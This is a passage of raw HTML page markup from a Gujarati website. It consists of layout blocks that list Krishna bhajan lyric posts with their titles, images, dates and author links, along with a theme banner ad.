			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title limit-lines l-lines-3"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/">Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.gujjumedia.com/author/gujjumedia/" title="Posts by gujjumedia" rel="author">gujjumedia</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-08-02T01:40:43+05:30">02/08/2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Krishna bhajan songs are very popular in the world. One of the most favorite bhajan is &#8220;Kanji Tari Maa Kese&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		
	
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 sm:grid-2">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ratio-16-9" title="Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-768x432.jpg" class="img bg-cover wp-post-image attachment-bunyad-768 size-bunyad-768 lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 608px) 100vw, 608px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title limit-lines l-lines-3"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/">Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T01:53:50+05:30">24/07/2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ratio-16-9" title="Krushna Govinda Govinda Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-768x432.jpg" class="img bg-cover wp-post-image attachment-bunyad-768 size-bunyad-768 lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 608px) 100vw, 608px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title limit-lines l-lines-3"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/">Krushna Govinda Govinda Bhajan Lyrics in Gujarati</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-23T10:39:40+05:30">23/07/2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
	</div>

				</div>

		</section>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6eab40f main-sidebar" data-id="6eab40f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0ed0bd elementor-widget elementor-widget-smartmag-grid" data-id="e0ed0bd" data-element_type="widget" data-widget_type="smartmag-grid.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-grid block-sc mb-none" data-id="16">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/" class="image-link media-ratio ratio-16-9" title="Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/">Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.gujjumedia.com/author/gujjumedia/" title="Posts by gujjumedia" rel="author">gujjumedia</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-08-02T01:40:43+05:30">02/08/2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ratio-16-9" title="Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/">Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.gujjumedia.com/author/gujjumedia/" title="Posts by gujjumedia" rel="author">gujjumedia</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-24T01:53:50+05:30">24/07/2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ratio-16-9" title="Krushna Govinda Govinda Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/">Krushna Govinda Govinda Bhajan Lyrics in Gujarati</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.gujjumedia.com/author/gujjumedia/" title="Posts by gujjumedia" rel="author">gujjumedia</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-23T10:39:40+05:30">23/07/2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-0a2f859 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a2f859" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28b580e" data-id="28b580e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9e65a4 elementor-widget elementor-widget-smartmag-heading" data-id="f9e65a4" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-e block-head-e1 is-center">

					<h4 class="heading"><span class="color">Mobile</span> Tech</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-16a41d9 elementor-widget elementor-widget-smartmag-overlay" data-id="16a41d9" data-element_type="widget" data-widget_type="smartmag-overlay.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-overlay block-sc cols-gap-sm mb-none" data-id="17">

				
			<div class="block-content">
					
	<div class="loop loop-overlay grid grid-2 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
						</div>
				</div>
				<div class="elementor-element elementor-element-1676e4f elementor-widget elementor-widget-smartmag-grid" data-id="1676e4f" data-element_type="widget" data-widget_type="smartmag-grid.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-grid block-sc mb-none" data-id="18">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-e8e2a78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8e2a78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_sd_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-664bf0b" data-id="664bf0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33d1237 elementor-widget elementor-widget-smartmag-codes" data-id="33d1237" data-element_type="widget" data-widget_type="smartmag-codes.default">
				<div class="elementor-widget-container">
					<div class="a-wrap"> <a href="https://theme-sphere.com/buy/go.php?theme=smartmag" target="_blank" rel="noopener"><img loading="lazy" decoding="async" loading="lazy" src="https://smartmag.theme-sphere.com/good-news/wp-content/uploads/sites/6/2021/01/SMARTMAG-BANNER-1200-08-1@2x-1.jpg" width="1200" height="250" alt="SMARTMAG BANNER 1200 08 1@2x 1"></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-93dadff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93dadff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-425ba08 main-content" data-id="425ba08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1b1b25 elementor-widget elementor-widget-smartmag-grid" data-id="c1b1b25" data-element_type="widget" data-widget_type="smartmag-grid.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-grid block-sc mb-none" data-id="19" data-block="{&quot;id&quot;:&quot;grid&quot;,&quot;props&quot;:{&quot;cat_labels&quot;:1,&quot;cat_labels_pos&quot;:&quot;bot-left&quot;,&quot;reviews&quot;:&quot;radial&quot;,&quot;post_formats_pos&quot;:&quot;center&quot;,&quot;load_more_style&quot;:&quot;a&quot;,&quot;meta_cat_style&quot;:&quot;text&quot;,&quot;media_style_shadow&quot;:0,&quot;meta_above&quot;:[],&quot;meta_below&quot;:[&quot;author&quot;,&quot;date&quot;,&quot;comments&quot;],&quot;media_ratio&quot;:&quot;&quot;,&quot;media_ratio_custom&quot;:&quot;&quot;,&quot;read_more&quot;:&quot;none&quot;,&quot;content_center&quot;:0,&quot;posts&quot;:6,&quot;pagination&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;space_below&quot;:&quot;none&quot;,&quot;container_width&quot;:66,&quot;heading_colors&quot;:&quot;force&quot;,&quot;heading&quot;:&quot;*Latest* Posts&quot;,&quot;excerpt_length&quot;:15,&quot;query_type&quot;:&quot;custom&quot;,&quot;sort_days&quot;:null,&quot;carousel_dots&quot;:null,&quot;is_sc_call&quot;:true,&quot;meta_items_default&quot;:true}}">

								
							
				<div class="block-head block-head-c is-left">

					<h4 class="heading"><span class="color">Latest</span> Posts</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/" class="image-link media-ratio ratio-16-9" title="Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/">Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.gujjumedia.com/author/gujjumedia/" title="Posts by gujjumedia" rel="author">gujjumedia</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-08-02T01:40:43+05:30">02/08/2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Krishna bhajan songs are very popular in the world. One of the most favorite bhajan&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ratio-16-9" title="Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/">Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.gujjumedia.com/author/gujjumedia/" title="Posts by gujjumedia" rel="author">gujjumedia</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-24T01:53:50+05:30">24/07/2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>યમુના જળમાં કેસર ઘોળી, Yamuna Jal Ma Keshan Lyrics Gujaratima. Shrinathji Bhajan free Download for&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ratio-16-9" title="Krushna Govinda Govinda Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/">Krushna Govinda Govinda Bhajan Lyrics in Gujarati</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.gujjumedia.com/author/gujjumedia/" title="Posts by gujjumedia" rel="author">gujjumedia</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-23T10:39:40+05:30">23/07/2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Krishna Govinda Govinda Gopal Nandlala Bhajan Lyrics in Gujarati Krishn Bhajan, Gujarati Song is most&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	
	

	
			</div>

		</section>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8956b8b main-sidebar main-sidebar ts-sticky-col" data-id="8956b8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad07d30 elementor-widget elementor-widget-smartmag-highlights" data-id="ad07d30" data-element_type="widget" data-widget_type="smartmag-highlights.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-highlights block-sc" data-id="20" data-is-mixed="1">

								
							
				<div class="block-head block-head-ac block-head-g is-left">

					<h4 class="heading">Family &amp; Relations</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
